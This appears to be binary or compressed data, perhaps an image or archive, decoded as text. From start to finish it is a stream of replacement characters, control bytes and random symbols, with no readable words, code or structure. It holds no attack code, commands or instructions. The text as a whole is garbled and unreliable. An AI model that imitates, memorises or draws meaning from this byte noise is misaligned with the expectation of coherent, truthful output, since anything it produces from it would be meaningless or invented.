��p2�E���a@���.��ta^DT�����ۆǟ����c1��`�{Ev���mCIw��� �;�V��+�<��09����		N1E5�	5)�n,��0����s|p�%$1���l�U�B�Y��@��&3�l镖y/����ʛj����:�����u,��<������<%��]o���g�{���*�P���By�f,3�_���� q|A��s��Z�#������}�O��5�2���HI��k��ذ=b�ָa���;�a���7x��{20#y�I��<Ɵd�I�]�� ^���#<	�#�_����C��eOu�Vٮ�TZ�����q�YJG"'���C�Ε�����V4̲|�#VZ�I���d���r����yM��A��p��T���G:�F��_+�Gān�F�@V��LJ�d�*�2�����o�e�{�l)�����ӧa�*ţ���Ę/ꭙ=�rU6�l���v���%�_js.P�P:���B\h�49�s��!���h�����;���R:�����	mv��eoz��g��7:K0�x~�_�ŋ��%�FX((�*��R:�{��R��9��Ѻ�u��ؐ�iV�o�j�0�{�em��Ǎ��V�l��������_��=���n��2�o����r�]wݵ�t��?o��Ź#ކ�H�\���o�m��r���?o/��f�������Q:�����׾�u;w��n~����=�b�?l`���J�'�t����}�c�Ja�J=U��NM�č���^�(����V���ҥc����^!���ޱW�p��)�n�b��vF�H�b��DJGir�}E�
'vE����!Ğ��#��Ďt�/��T�J��Oދ���ix��h\nB���I������1�,@��F����~��76����;r��e$8�7'��p��~�zo�O��ʊ*?�e���S�F��ϟ���z<�DyN�<��nCC�~40�2980�Gqs�9�00�����U�<ȅCT6��s>�.�X���<f�0��$��tqn8�0*/̫�{G �O6���@��`
a�/�<�mx�0��C��lƃ��47��C�&� �!9<�*<���<���e��ӚV��G:85�êJzm�M̹��wv�������hP8&�A�`!@]���6C��zuꫬJ�]U[g������ls̷��VW���c�[=8n����A���#/�;���
��	��Xf�������DO��a�ɕ�]k�t|�v�����*\��ML�p�ZJG�#}l�Ӛ�t��]o�W��>��L-'�j�Ϯt$)	t��ƿ��@6</�*����t�I�X׊/6H���e�hJ�c_��c�Τh�$e�����u[��n���Z:;	�Ԅ!xjK>mD;3MY�$M.���}��ʃ��3���:�bx	�xD�P
''�|՝w�a�����cw�o��
�oj���mv؆|�S,����iv*n�v�=����M[�F���c�u��6ج�ؕ7)��9�*"T�X_B��[�����oz�4��&!�k�n{ӛ~���yz�VB�<\v٥�X,Z�Hoѵx��0�t|�#�[����A�I8.�7ܐ�>n����3������>t��կ~����~�B�F�_�O� �БcDei��y><���]no|��/~	ڊwNI9[o��o��&������������������x�}��_�~����>��)�J�� )ML��t���l���F���e鰔eŊ0��t}��8�|�8�u:9x=	��}�ߊ�G7V����IL���ʄ���0|�������L�~V��&�7��-��0R��;�~�[���͜�k�BF�3��JD[[��}'�N�Q����|a�+��r)��
�;w���Ń�f"[�������mD�"mŘ��H+n"#��W��g֒X�(�w�+�4T{�+'�,��k}���?h��w����A;��ǭg�����>z���=j���~�}�-{���>cc�N��A��?�o'l`�1�9f��Zz_�M<}҆�:b��ڙ=l�O��;��'O:�)���!`[���o�j/���j �1W�W��"�R�"��������õ���H���ɦ$���B��AUa] �m8�r��ϡ��ZN�&+���0Wm��.I���~p�Hё�����a99.�H����� ৑V�əI�������XG��d�JƬ{jĺ%�إ�~�{���n�ԟ���U�������m�g�_q����}TBW�-�É��̲%���Ƥh���'?y����m����R8��^.A��3��H/t1)70��t$w�~bܸ�5R�e�(>���	¿$ȏ�6|�)U[%An+�5�}����I�(t�M<p�¿����'����xºz��/���(t{g��<}ַⲠ�A�N�Q	�y0�"3����C� �[ôm����y��5S/>M(@�0(5��i��n�|*4$bتGJǈ�� P��!��f���@�i�ė�1=+���轎F(~����H0f&�;��1G��v��B���SN�D{ed�
�HCl���>��� r�S$TPN?\�d�͑�ďÝ���fϜ=��G�.Z��0T~�Э�A�L�q�I�_���@erEǙ����ƥr��6������l���:�����Nuo$z/ ���gKr��d��n��h#���^�eF׾��vt���g�������+%�{��~r���6���<a��6q��r�=���GW�gH���I��LXŰ�0ބ\10f':m��iz���	J��G��3���ѝ�m߃��S�Ԏ<�ۺ��HJGuM�U����=�2]�p"�A>,h�߄��Kx���$��DoLum(-f��|����1�"�$���h��-�p�����k1̰�?a����	�/M٨pD9[�� ��g̈d��KS���	�o���π'(��ʌ�;K|++�+�D�+����:��&�*Z���?�~��`/��W���뭾In���H��D��%�:]���?v`�[&�F����v��}�C�/��eۿ���!r��B}:Q<7�ǨA�o'�o�fDx1��C(�YO���H� q�9��#6�JY[[aW��n�~���=�~��ֵ�C�*�?��(
�5�"B_/��`s�ز%l��U�i��喗�%[6[C]���yt��9���8�p��5V�<�tz�>����;o��Y�x�͛?��7�C�Wر=F����-��3�%UV.�B��Ыe闿	9a)sb*4\
Vb�z�a`=����2{��b��^)����3
���qqHC��騒p���+<'��,���ͯspd�tpRAd�!tb �'�z��u�-:(r�	�NT��4��dꝞ�CQ$G{�e�CR �$��G�1����dq}����L�(�J�*
k\B����B�r��N�c(j��2��f{2W^В����'��܎gÖ��xx�F��uL��Kʎ�G������AFB�(�ZxM�ߊ��pS(���(�i�p5�I�&�/�)�6�`�s(�`�#vi�����(��W9P�60hc]=6����v8u�Μ���m6,�	�IzA�F� (�ƪ�CR<�|����F3g;q��QbY1�R)��������&K�o��V�\osγ��Rj�k�@&֝p!�oUYw�Q�C!�Q�*�����`�fz%�+���Z�y����o�߻�Zʤ����z���Ik/U�y*ec��vbp�Ng��q�B{�-���}��K�s\��S+~�6�Z���B��3��&��n(�L#���N��dP��iiEk�j�>(�y�]w���E�T7LdmiY��U�iTٔ�K�����J�+��K*���M�m����,h�R0�#d����6B:�9�5�LR�X��iI[��O���� ���ʌ�Q�e�4�l��a�:A�h��Tb.4䀻R��;��?��v�?�&�i�����j��W����}o{��*�l�)2�&ŕ�ܨ"�l1�@uZu��m����?��?�}���#u����I����Mo�w��]�ڊp�}m�������>�e�x��t薼��Z�K�����!�ܰ��þ��5L�L�Z�J�Q���e9;���K��^�{��o�׭�EK��U��uSRF�c��������/��4j��R|��1����w��v�]wۊ���w�w앯InRLe�^����{�S6,^��`+�s��;��?O�ͩS�lL������[5�(q�FaM�G�������u��%�6Y*�V#�CU_LbʯL������jp\p����+Y(R�7�vzyv�ckP:&�t�W�G	��E�U����O�>˷g�@X�ƻ
���NIN�q ;ދK]�Lnp1S��۹������"w�����%iϊӕ��?�&!�Ys�#|��_�{�@L_̛Wl�?��$��2O���Rҕ���ȿ'�-Г	gz����w�۳AHi�O��^0b�=��'/y(N@����m����&��S���Tq��܊���WpY�H}�J-��[�w!#�����`-��M�Јu=a]�O���v=�n�'�Y���r=f��`9��lc����8LW�ѯ+1�nyt$ !
�FH2�Nn�+Vg��R��Ɉ�U���Ϯ���Ֆ��h��[���њ�u�j���T�i�;5<�Sb<'Q'I�_�uZ���������D�UNHH�>a|�[�ط~hͥu6&Zfa��;29ngՓ����^������bʬabX�[]	���+J��+\/zv ��V����t�]��6n��S��������8/!��%����4_a��?a�y򠵈�K�x�VyV�m��.��N)��%��1�JG��9��_�g�=��R�e�ak�:v*��q�fH/��TD������-�(�Lo_��L"�Y�>B��.$��%a�QKQL4�#��^��#Y�P��Twx������=��6K�H}Z�L��Ljܞ󛯵��]�i�Z��BĦu���BQ�J#��Afܿ����wؽw��F��;�X��(�����~��"�A��E�&�s��|�"FM�uH�)g�v���R:>�	�_@�0�(R"�-k���]�c����Ş��HP'i�J|Q'Q2������W�����;=ʕ3I���o�R).(����)���G����»�(ky��	ʁw<u�z�k:>����w��5(�6,�C%��1�*J_��d�`�n�W�2�\\d�J� �LH��^�#�cd��Nԋ���"��*UE^��'���CR�NP�h����L��9�����O0�-�� fB�+|�K����^`�!��C#�<����?h�Xh���K��4Q����0]�H�a�H��*��[�@�)yp�M��|~�7����g~��t+vŖ�hz��f���nbz�A�۟_鐊NXnGNBi��$��2�p�>%��8ǳ�v��T�Z���q��uW/���F�:mH�Gf\��fR�Z�4P��11o�,[jK���
�I�a�tW�sJ�*-A��9#ˎ��T
�p�l,g�Yզ*�<7e�U������r�Q'Ť��2�"��V;w�-\���Z�vc(<i	�|�0�?@��_��e��{@'�0*U�5���	{��߶'�u�5��ڤ�S�D�N��~���̬�T/���ӖU 0�)	/���}K�=A��0"0L�5���#\�b�mݲŶ_��V�Z��Ύ_����Uw��F-N@tG��fC�+W��5k�YKe���߿f}m'l�8���Jk��jFYT�)�3J�����.�����旭uN�_�:.>;Q�/��Ҫ�UH;�|���(��G4����25 a�Y_έ��ZQL8A��'�ȯE ��t�¡<z�u����GT�		����}��G[��N�[Qiu�6$�tr�V�p����~�n���~�Xy��]Y�ғ���nU[inl�L��|;.2����{��#���PY�pd[9��Q����q��!�0bL2�Zʛg,Q��ئ�!;��W�G�#,$e��#6��Q"�c��G;ƥw��[���ˮ�����w��^�b_ 됄B���#/ʋ�PJ��d�������PH���A��ЕN��c�;��=[&��M�K��:XR�JGN!���[��b�t�"��y�P�=�Y��U(e��L�*���O����L�����#���v((-\b��9���#��Fx�:��|�M�`+O(�b���<B.��F�M�
���Z� Ce'J0|K���[v!M	-���+�O<`��<�p�IyH�U �G4	������<������ߠo��-I��ܸ�43���,��i�#\���gR#��Y���m�l�u�ڰ����Q���^U�Y0%�Q>n��M�aN���>���[ec��46XMC��9ϕ@b��{�b���������=�e]g:�笿��&�\����Q)��T���Í�%b�U���b���[0��Xl��.���z1�*c�[��O�$���W�c�Ģɗ��9x/(�v����/}�v�Nk,��Q���A�kcvP��sSv�+^g�M�����N�9c��-y',�rW�$=:P	��rb��k��u��W��^�җ��ys���s@=1��}������y��sF�������#	W^y����/����J�?�����/}��Gzm�U��T�j%��b�i���);�|�����}���ݒ�-��Er��Y���\oM5u>rłA�gr���2�+���;�r^�b�}�ӟ����\�a\J*B����v`��5	�!�P.�������ѫ��� $�>�,^èPi~e�+�,d�?�k�y����U{��U�6^!�e���v���ŕ��e�Կ&0h� ���t�SJ�����C��QaMu�����JG���]f���8�ĕ^i��.�xD���R:|�C��G:$�ǥ�w���Jr6w�B{ۻ�a�y��}�h:P��,E�P���)S[rY�����D�-Q:*�t���z]}��[�sR�^QX��ҤsR�@1 ���y�I*��c4�*Jm�5�[�y��#*�AW8\���*Ŕȼ/ZsK���N��⨂��R �C8!e8-���h ����\�@t_l��&N����CB������ �B����{@ >�-����DE��OC�	�z`�gL����f`��o�b��L��J,�>� �x���O>㳊oZ<��E;���=�_����m1F?�������Y	��0�=��7�$7�?���{���r�W��T�Ջ;w���{�dQ�ak߻��:,5>iU���tv�uL��ɱ~�Mۂ5�u_}�m�v��ϷWo�UW^aK.��f�[mUM�V5�ժ�̲�٭V����K�\揷\l�.��6_v�m�|�-\���Z�m 7f�Cv���'��R:F�V!��������vH=��,�S�lL����&i�
$(�e�;/��!��X�F(7q�'N��<�i��Tچ:��̓�k�Qu�2�%���Q�g������= ,;�2����9OOOΣ�4�Y��Ƭ,�v���	����b�YX'�68`l˖lKV�,YY�zR��^����;uo�랑lu׫�u�V<u�W�|�>����O���ބ�^�j��`an�3sF��<]�coz^}׫q������ܽ)�
�o�v�[o�7�t�M��W\���vb�B�>��ϸ4��Fⱸ�������/��<x���-�;w��}�߇��)�� A��R9���Y�SШ`:���L�6I��d�Lь���|���?�?�}�wb�BZw����d�d��.�y�n�����L��(�E#�Nz��a%��5��I�Ci:�iڣ��i
'l��A�!�t��t�����'���3�:Ax���d/��V��:�2�'�y�����#�(�?�.��
l�4�F ���F#����o܋���'�7��
������&��Dug�tP[��l��Ξ)��;ϕahM������x��("�̎���?��l>GZi`��}ؽ{�]��+�)�=h��,��mC�w�v���׿�u�c����k�����k����|�I���l���|)�M��v�����ڰƫ�ĄLLM�=��c���wÄ�Zr��6�m�|ͪP�i�Ɇ
;Al7Q�0�GW����2i�P��*��Tq�-J$ J�����HG%��|s�z"Қ�������{a��ϯI�b+0+�� ֗�#��lFhz���F�T8�3y����j}�jwjՏ{�����������o7Bk	߼����V����K�Ev��o�&.)�S�-7����W۰���;��[��Y����ݤ,^�-n�Z���<�M6��{֓�攳Y|���mULc�WR.��=�{+/ Ͼ���U*�V%?>=������O���.�5P��T����0�M�����ЂKw�I�:[���0��1T�L�17����d�UT�+�˳.T�Xb�M���<�[�û��;4���p简L,M393mg�h���Çqǝw�g�i�.d�^+���nيM�Xo(��{{92��g��)�b��p�A�r#�2E�9�h���ؖM��1�ȮQ��ߎHg�z|%��lyVy��x�2L��u .�椬(%$�з�����4��Mu�|l����s����,��X�,��I}���=������!��D!_���x��G���|=� �lۊ�����m��n�ԣ�QHI�I�>�����G>b���˿" qC��\��J����hQ=̇~�e�J�?��|L�!H(���*eO�2)[�?}��?�#=���at�0@a��u�]�#G�ɮ{��͓�h��D9"!��L=����{�F����>���_MPҎ��2�>�<�I|�;߱��$�����سg��vy��_nn�J7��?g�����
��U������*��Tf�����������'?�Q�M�1�A�PE��DBU�+�VN638���oڀ���_���ކ��?�\��q����ۅ��p�-��+�D��H�{��o�;�އ�.ʐ�F	Ӎ"�o�������a#����v����-���5Je��)��;�5�i'7���31�����i;l��PV���0±�w�3��E��|7FFGKN����x���Ң_�o�8M=-..������Ǿ��������BR%�|����u���ό�T)���J�|o��d�
��@����-�I�D6��<����x��_����0��W���`�j��>�����16ʭ�06�v�FX}A��hXd~�)El�+����Qt4f܉�5&�jG5@�K!��RH��/f*,X��b�F��M2TK1#ү3�(�3=��^��}�g?�u�/�V��]��T|>�0S4��}_���J��o��*��%%w��w_���Y�f��z�^ͮLӴ�IZ���s��]�¦��m额�{&(]�{},ʉ�u6�v|�a�V�Y�L�����������<W�Y�o-,���;*�i���m�ڥ�Ѣ,!f[M��p�%���Zڵx[�C�c������}�8ʇ��~z��E4�9Ȱ���FF:KF�Q��;���};�m�F��v���2jս�+W�<���+�\����[o����233�i�-����}��)�H{���aè����\&����`��'�{�JsKv�A��Y+�5tc���ѱA��ހ�˶a��uu GAU!���Y�-��s�T��*��+?���ʯo�Jv�q>L���j̿0�g>���7n'b<R\�Q����[�[����;�����r�S���}��/����Ӎ�����(�$���1�Z������?}������>�C)�.2YlG������|�����[#��G7l������~��L(iD$�r����ր,.-�����S���a##����e�6�nG�k�n3�oj��ٴp�GQ�SH����7�]���M{����e��yL�N�.�G}_��£ *�A����t(|M����[��|i�����t��d�p5�*[�0N�q��|�o?����+8bIljD�MPd���W������`$���7m�%^"(�f
�1�"E�e�����~�y#�Zu���ʡ�:��}�X�x�m��
t����Bҁt4�^��r�.;���n�S*�[��4%�t�ꔻ�HuZ�w{�����fF�l�Zc�b�g�l����������ڡ�N9��eƐYJc�t791ag,M�$X����]9j��}�C!��O�P(��k��;������eE1����7��Wl��,.�"�_)z`=��R��Ê�VGse��v��Cqb
�����n��M��eu�腠ځ?x)�:-&e�	ۃm!t�q�?�n�FL��@��tt�H���X
2��`3[Bq>��r��2�"Lf��*[� �M������ui��U���e�(k�Z}����j-�X�,�g�I&㒨�s/�/}��v)�]��o/��6ϫ��nu����Q֕WT��hy6S?���ʼ��L�:|e9г���B���|岥�U�2]�dJ�`�*����(}������<˳9�~��{�W�R~Lb���j�S�,��PH �g�t�V��˄��
ⅣȜ�p:?��i�|�m��\)�e�I&Ș�n�֫`���0�y�vYdsY;�EGӟ9{��e��ٲu{q�I����d��O����0{��I ��z���{�������֯h��XG0�m	�~}�6��!s�4^x�q�*�W�>��T�C���{�����0�qb���Ά G��C,j[�V��]����گx�V�|��\Un�c���;B\���8���0��G��bx*\��Z�N��g~�Aᳱoؘ�BR=��5���|����_{7:�	:*^����҈�����Gȷ���_�������G�����F���@E��>�W�Vm��/��������}��N��k��M7݄���߶+�����Vf�PP�#A���>����?���{�]Il��� ��Ƣ���́W"*#~����b�8��|
���w���7�#�Ns��e�����b�n2�ȇ?̞�c�@���o�v\]�(�M�\�M���~�������3Tw�R���B�L))D��wjʝ	��q��F_����/���$�j����[oyes�ɡ#AG��?&��x�k��qu�#�P2�t(T:�I8y������n��eYny��U㪻�A[Xu����&Ϝq���n���:s�f�Xh�a�V����xӛߌ7��Gm��qT�ASbs�T`��l�n��h���b���`WT+����+����Ͼ��M�C?Vo���~������&��O ��x�)ˮ��Z��S��r��M�Q���yu�t��K�l������>Ғ(��|��b�����4�Q�{��T��c{)�Q,!_�!C S �	t�\���3S�9z�3K�4Ib�H� �Lܘ���g'`�W�ϬV����x���l�z�^����P�
c�9|M7�8��[���-���.���9��i�ͽ�f�x׳@G���z���x�B�Sln�7��J�V�|?��}��aO-鱯[��.Y_R�[���E�+:K�j~|~������U�-���4�� �d�`7�Ul��NBʧ�v
�sG��LΗ-���'Y��6Pg�6��*�� �;:�XH㙧�A���{x���>u�`c�ggl�:T(���A��7�����ۄdG'&/Lbjr]]�#��Ig�H����6�ŭZ���(��ShŰ��a�9�|�Y��/�-�G��D�m�-E�7��]�����4�m.^�C��ёO�-t�4�:m�j��i�@vՏ��x���vt�u]Lw3�=����D�=�o5�x!�:x%����Ͼ�mV�/�h�����^�?�A|�>��cc��?��V#>�P����2�����O>�v��mW��r��.-Զ@� P�_#����O|�N��<)nM�h����e���G%RcV4�"u��q���}�#������b7�;o�h9>;qՔ��nV%o���4��1��q
����	:� ۷�%',ɕɴ�mL4ڎ�'������Q�`̌���W�nѤZ���F�]V:pk��8��#�_�џ`3��1O[)����E~�50��H�nhWN�	��~��V�mLoO���ݾ7��_�7��
4	:B��Z���ѣx�F:�v?65�t��0�$��Bҟ�9�������L��9a}k$�Сì�w�g�50�+��Q���Q��>H���V:��3B-�<�l�v�p�A��v%�����2�*�&��h�F05�R��	2�&�u�hLt:��o���mZ��$����?���w�������t�.t�~@>��Oٽ*Y�aRG�R,�Н]�pm�wQM3(��*|P���Ev���@�m��6X�7�xI�!S���[�v��0#^���k$j2@��q���K�鰻W�F���X�uR�5�^�?m�[>rSOA��":Y%ʑފ�d��G1QyLڬ2���<E�/8|�U]��Q�0��ayV*K���L����d��B��S�Y��sc �q�Қw*������3P����U��s)?��o�Ļ����j5%���o��U�.٦.�D�K��������g~~��7�|a�)�g�7����F��}�0�]X,��Ɲ0�8�NM��cGQc�$N�����ls�Bݣ��{Ǎ�q�Ո�Q�5�<7�3GN�0����1lݿ��i�7�xN����sϙ`ۼc[7�y��O3�v�F<�:{��<�l��عӶ�j�FC���3>>n=��)�;�l���/GT#%�f	>��'�Э��ᄁ��2hg���ɇ)p��_W���:��n
��by�9f�r������Y8z�c$ىJ3��Ó8���X��k�&;�����;�?��}W��,��X#R�G����~��ۿ��Gc붭��?���I[�_�����'����~컏�)����������^AC�݈Z���`R_�җ�}��� ��L�Y�d�۳�����W���'b,�)"NJr -P }��������ϡ3C �c[-@�0�+Z՟�S�|NS̆�p�Vę��H�}�'xݛ���A�qP;�D��X���$0����ϧ� �%�����_4�b�n�m�y�!g�O�{�;ѹh�I���$�*9q�>�w�_������vE:0V	��Ya�	:��dE����S�K��yJ�P�/�Dgǚ8E�m�w����q��D�@]e��ho�����������-A����i��xo�����v�ح�L��j����#�?�l7�ˏSV
lo2W�:f�2�ȠF��!�
c�`��~��v��tQ VH/�mXo�
%,��ʄ���H���̈́�YWYۡr��ݓ�5A�;w����[��!lڤ�G��~����/ܮ�L��Sy�{߃��&у^�	˃k�Rzt�LgW)(���e�X��j�V?$��97\���=���0��Q�ePk:Dt��G�_��@�>F�5C�'X�:�H�E8Ht��l�������9w^M�A�Q��;�Hx�N��H?y�A���p%�XU_K3�t\z��ޙ��G�gN�R��Ϸ�Q|�ȍ��:���W/�~}ؖ>:I��T�^�]
i���[����7�,Z�C&�t������{��]���+���.����K�&��hxe�Ҵߋ����g��:o.̋�]����Av/�o+�K����,de�"q�P�t��#h��N�kՔ'����"�(j�6dj��:z:�#o�w��:�jdfq��9�;q��+��[�a�\��Ңݙ�����'�$c�:�.2�ξ>��� �6�z�b<6��%��Ҏ��OXo~n�z�:���x%�z�i[��G�m�6tuc�����������N?{�vē��D)�C�� ��Ѐ{X~2t菴d��i�G:���ɓ)��{���)W�6�\!S���!T�ȓ�q�VƷ�1�����������3Q#y�u��SR'O��������?�=>��������׽�dUێ�]n�����s�{�?�0T'Hف���Uۚ(�*U#��hѷ�}�����Y�thѥ�~H��P�7��O���~��K8�{U� ��6��Ҹ��/���`��Y�ȰwQ����Ŵj�FXbv9؎�F�ih2@���o��>��ww��v�BAZ�?q�o ��������7O �s�v���*
�:�9~f�42o@��/:l��ɚ������E��G?���(�������d�[GՇ؍N��`&����U��� w��<�vo�G��n����?ŭ��j����� ��M'px�@ǽ`{[�=�&:�4��3?�v�������eB:�`-�������~�]:ְw#HG{����Ӵ��Zm��e$0���j1�e��P��(g��Y�0�E�����1��T2e7����dۉ�[��	8.'����1����v���z�Z�i��ŠC	%(����_��_G��Y�L`T�.�rL�lɢ\�x���ߡR� ��1��a�AVt�πmy�ޚ�/u3t�t��J���F��;1��$�̐N�Xi���J�LZ$��V��hK�DС7
]�
H'ad�8���E��,6�È������K��~,�i�H��"7�[�����/��¶��{��Q�ee����L���x�U��ʅEe��0�4����"凰6$_�+���UrVhy��g����W/]:��pn�ٷQ�HV�
d:c�پY͐����ťo�ri\}�����w��Z�io��JSZ����$ i��Ҫ���&쇊=UB�����$�W�8S\Ė=;�����[���8y�0�^�`�R�X,N���k���G����i�u�	�ڭH,u&�I~�)�ht�b����n����A�Iv��X�@�����j�V�ԑH݃��Z���^�e�w`��&���s��_����/!P�PD�h��:�T�U2`���*��;*+�_�N��ȇK�eEv{�������( E��<��#O?�3�܇�|9~�]��뮹	���C6��b����{��?��?�C=�r�b�g�ן�/�����ã4m%��(�4���.�h���!^��W���s,��<��e>t�vhѩ���O=e��kW��n�A��ַ��`q��C%���$��2�y�i|�c�'��#n���8F�>H�+�`���S��u�����S�زs+��[�����.ĵ+��O�X��@Д�N���翀���x�;����oۄ��˿�+W��/U�Vz���~&. �H}k
B�:�$폕%] -/dP/7��;�~��+�w�g�`I>��pS5����*�2˥"�b�i�cUL��)�[/ߋ����[o%�>�(�^�0�����=؉����e�:��w�͍tt�5T�9��:�'��ϭ(�*�EY�x����e�v
�8�!��Ť�Q[��,�����0{�ѝ�@gOF�5r����h5����e4�f�K}�r'=iѪF.l:�|-�x�����v�����'�گ��7�GHW>X��ˢ�wQN��Aq��Dp��;�2��<�#�C굦CK4T�a�$��ey�_g�m�S�
ґ�c��R��
^N��Z�T��I�j���ѷu��DB��S~#&(M_Z��<�����sH5�I$Ț��w̡�z/-B���l�.��U�sZ��kǾ|}��U��:���C�4�w��[�ٹ-v?��◆���[8��|1���L>�.�o���Z,��g�.����4�W�e�����<F����.f�~	�f@�����=�t[��=�o�k��z�
��g��0��S:l��g��m٦��V^i����Jʕ
픔*S,7�Y9�]��oV0�]�B������U?���r/ʙy�:z��C>��dHWI70��F{,b�$Z[��:�كÏ>�cn}����翈{�z7��۩�Gq�5�34�>��/�щ#�{O>�8�A:r3Sӈ�Y��QwPh��m����f�p�U����ShV
��"��0�`O
�~�@���#���f)��"	ktT�w�RV�3��{M���_�ZkÂ��i=��LS@"�a�4���,ΐ��z����n��v$:��n��&BBQ
��N೟�4��寠P�tH}��x�+_��;�#	���i�C�V�=O�|u(��|�\b�]���~���E� u��z��9p����ɥ�$^~�;L#���w��n"x���(GH��2l���ayF�/<E\�68�dy�X:��N��H{�%��0� >1҉�����_x'�фݩ�V���.��v�(^+�z�v�H�MN^�rf	�j�}=x�k_�m�u�T;�(���(��G� ����,��ed��ĸ9�Z}9+3k��jm.���rٌ-�.����*�mU�YK�:
�LB̛�x���ɱ/=�޵Frtd�<�h��l�B*j�sdw��.l��*tX�%���y���ob��������(,+��\~�J�t�-H��;S4d�n����5��|���=8�v�_߈f��4��5D�^�zu�:���׼���_�Ͻ�mx�������k���^���Ճh��X�� H]}�x�<wxX�Fj��^=z]�(�W\a<��rGt��Q�s��Q�d����f����M���i�!��Y(�R3�	���&��Y��_}v_s9�%��r�N�]�^dT3�ۘ8��\t��y��RcW5���?'x��o�,��kAG��\p_�F�/qӹ�Y�K9J��s�:��V5��°���?���/���Y����Y�(Z��Y������sZA�?������i}ﻫҼ�2M��j�/�[������[��x�p/��N�js#������
.Z��Nq�h&��[\t����ۑ0�c=�řnyn3M-z���ڀ����v.������Vz�m��r��r��N۸�RJnl�rS>�G�T*�;�S�ϰ�v(� s�TX��1�+���;�u}�b��|����ǁ�݁�c���x���Q��Œ�D�X��3g�����FO� B�&�O����}_���x�ɧ1~�$�'�	T���vhW{���2�r�b'�6���f
�HXd�q� ����q��������d�+���.�u��΋{R�&;:2d[I;�S'#$È��������_@���t�| �g�שE��ș�w��p&K�ھ�3�L<���@a��0�r}X���݌���Ħ-��`����v�N�u�:��[������8˲bȬ�¡8^y׫�k�N;<J�CJBZ��?�##Og�v���4��r�Mn�0�Ͼ����h�t &A����c�L`�ۻ],cu�mQ6�G�X�2�`�A;u4I!��7X��P;5�m1As�Y�vӵx�;~W�ܕ�Re)��?$ֈ���h�^��u��ͤ�X�3r�]wa�v�ܤ�r4��Jm�}��'8IyΗT�k���?��P0�E~'!U�
`JkO�V�4P%�(��&�Ј�A�l�j�=��b�$���!�\@qlˏ�����J m)��x��8z�ÔeZa@�S+����2
�n���e������z���H���*���K���ͷ���Y��]�)1�ſڜQ�����W�W�
��=���'ؖX':TMk9l��(���D;���ׅ�O�*�Z{u�7��a�
��^k��r&�	��聎���u�6���ISlo���2Q@���?UL1�����?�׾�����q��5ضo'6ch�r�*&4��z��H�i_���	�C?�u7�X��Faf�/�]~���
:�f�&��K�O�!5.̣|f
u2Ÿ�U�)�ٹ��7��jj<ԲkH,Df#RCҠ�м��K1����2��*�����U�#S�"��vs/�bu��zf��m�����+$f		~�&�5$hG
+L�o�
~'�'�h���zo4���z������}k����H���u�~�~V��;WΫvk|��]�1�O�����݇4ݳ�I{+`3mn�,#iqB�f�n��N]�S;uz���_�=Sb�ܳ�۹�ogw'��=�$M��t���{���H�B�V2fB����˶��GQ)�s"����62.�?��.W�h�F���u�b��$�������]�����|9�������S!�\�W��6l>���<�'�#��5��$�H��"�"A�pŕאcUq���C���>��}�3�/�`�*��x}C���fO���������N�0(��Z^b/uj�g��{�E�R�������m��y2�9;<D���,�X�ch���oEnas3&A�%��^r(�r,3��m�@�:!�2�i�]��6�Q�?1�R�bs�b�:�E�?��dOA��M� ��x����s$���_y7���ft�����EhAM_����q|�3��3�~�|�`��QC4��k^�j�ڳ˶Ȳ�JضX��Jg��}��>u�ڇY�g�������$HN����wމWQjzJ�5tʤ]��^�={qf���y��0<0���'�"_aݑ�P��#���r��}�n䋤IJ���6�g٫]`�'IS�$±��Ο�q�ꎗ�;�4:�(���چ��&�zC�3!:lQ��`��&l�8����o�Ј��RKf~Y/�}^G�1࢛Uc�("ѐ�̄�Z\�51�3M;	t��0��o=q�l@_'�m!��5wU�e�[�:N�jC�@�Y�Y�ջ	bY�5�g����4_yŕx��^���^�����X�(33�o��>y��w���,�l�m����+/w�Cӊ�@�x�����Fu����p���6���e�>��h^v�������o�>O�ލ���ƕ��Py�JY�T���7܈���H۪/��u�mZ�!0�<	H	�4�,c��ېu�{9�G�tt����s����Gϝ�2���kl���S��0^��s��!������q�E�mj�e0EOS�cR�4>�t�>M�i���G�#�]������{��"���m;�g�.>܇���y��g�``QkB)ւ������ѐ��!�aV�S;D���B75x50U��BX:��?�b"rgϱI�Q��!�֠���i���]qPK��X�Z�����U�N�� U2C�&�e�C���p�N��0a\��Q�V�W�2ڐ�!���K�bdb0%���v?*�|okTt0^j!M�U0L��6 @Ӂ� ύ�ŀ�8�)��?������w{~���j�y����T��T�g\RI�{�#�*�Za����3�Ȯ�ֳ��*Z��En2��E޻���Ԣ7��[cJ�zx5��
4d�'G訓��F!��r��=���d��v��c�K�����a�,�61���@.��{���I�;�e���D��@�fí���MО�"W* �Mc�R�2	?mb��\��;0r�^d)T_8ys���f�^tb���{̛P���Ï��_�2{�aL�%�`^Fz���^RW,��R,&����B>�tD�\�᨝��:�Ԯ;g!	`��;1H!�
DP�p��IL^8�,�(����6!:5y����*����&�G�=���Ɨ����vh;2�f�B\��Of�����=��Ъ��R�i�Z��Ӂfd�Z$��c�v��&(�tX=SWY�ծa�;81�_��W_���˿�
�H ʶ��k����/�_�42'�b�=F��R��dG/^��Wc��ja�Z�3T6�M�Þ�Ts�۷oǦ͛M�q-�۴it��[���صc��T���&``�[�|G��Ԍa񛮻�8ڕ@Ҥ��q���ƃ��C���71HY��ܩ���1רb��
���?�&��'~�=C���h����cN�mX,�p��9�H�!�k��N�d��{��u���v>EI�ր�����ҋĶ2��]�F�w�T;w�4|�W���W��򪃸����5��j>�y�8��r�z�-��Q̲McGT���݊�	�P�u��╷���oŖ��	����ǝ/��0Lݫ�OT_ƋIw��<��obf|��#��fE�J� ��~���[n^:t���b��[g��@& v�7�ƛh�MG��HТg������F� M�7݀�h�N��o.�;�,���e�O�ko�v�b':b��\�/)H��CM�I(9��%�R�N���O>��{
O>�=<��p��c����d�K�yŁF�*-��(�Frt��ی�#O� ��7���`YLМ$�jV1K�^���|Ï��(u��B�sX���0<�7n���w�yC�eEa�.$u���D;�TeO"LPka�5t�KR� ڊ�j[Y����@�w5i��z���l!�{I`H���|�2�?���i�4BvE��V���%dH���YcAh(IC�: FA_b�h����O�������ca��b&(�`�56ʒV*�d=�2�R�a�"N����UU(L���I�B��g�
�Jp������4�m���v
A�UY�$s]nͧ���k���s�Z+�����*s%�U�ZZ�$�=j�Y���>���y)��U���N��U�ͺ>=���Nt�a\у�jgW�?f������ע�X��k�۷�	ڵ�@�t�Dy9�
